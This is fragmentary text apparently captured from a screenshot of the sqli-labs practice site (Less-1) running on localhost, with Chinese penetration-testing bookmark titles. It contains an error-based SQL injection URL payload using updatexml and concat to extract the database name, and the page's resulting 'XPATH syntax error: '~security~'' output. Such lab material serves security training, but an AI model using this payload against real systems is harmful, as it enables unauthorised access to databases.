 localhost/sqli/Less-1/?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
4
ATT&CK® 网安博客 信息搜集 目标网站 解密 渗透测试优质文章 在线markdown编... Google 利用数据库-渗透测... 微软 Bing 搜索 -...
Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB SERIES-1